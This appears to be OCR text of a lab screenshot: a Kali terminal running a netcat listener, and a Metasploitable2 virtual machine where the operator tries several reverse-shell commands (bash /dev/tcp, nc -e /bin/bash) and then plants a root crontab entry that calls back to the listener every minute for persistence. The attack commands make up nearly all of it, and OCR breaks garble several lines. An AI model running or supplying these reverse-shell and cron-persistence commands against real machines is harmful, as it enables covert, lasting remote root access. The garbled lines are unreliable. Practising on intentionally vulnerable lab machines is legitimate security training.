 ┌──(kali㉿kali)-[~]
└─$ service cron restart
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
metasploitable02 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
sh: service: command not found
sh-3.2# /etc/init.d/cron restart
 * Restarting periodic command scheduler crond [ OK ]
sh-3.2# bash -i >& /dev/tcp/192.168.56.105/4444 0>&1
sh: /dev/tcp/192.168.56.105/4444: No such file or directory
sh-3.2# bash -c 'bash -i >& /dev/tcp/192.168.56.105/4444 0>&1'
bash: /dev/tcp/192.168.56.105/4444: No such file or directory
sh-3.2# nc 192.168.1.105 4444 -e /bin/bash
(UNKNOWN) [192.168.1.105] 4444 (?) : Network is unreachable
sh-3.2# nc 192.168.56.105 4444 -e /bin/bash
ls
echo "* * * * * root nc 192.168.56.105 4444 -e /bin/bash" >> /etc/crontab/etc/i
it.d/cron restart
sh-3.2# echo "* * * * * root nc 192.168.56.105 4444 -e /bin/bash" >> /etc/cront
b/etc/init.d/cron restart
sh: /etc/crontab/etc/init.d/cron: Not a directory
sh-3.2# echo "* * * * * root nc 192.168.56.105 4444 -e /bin/bash" >> etc/cronta
sh: etc/crontab: No such file or directory
sh-3.2# echo "* * * * * nc 192.168.56.105 4444 -e /bin/bash" > /var/spool/cron/
rontabs/root
sh-3.2# chmod 600 /var/spool/cron/crontabs/root
sh-3.2# /etc/init.d/cron restart
 * Restarting periodic command scheduler crond [ OK ]
sh-3.2#
Right Ctrl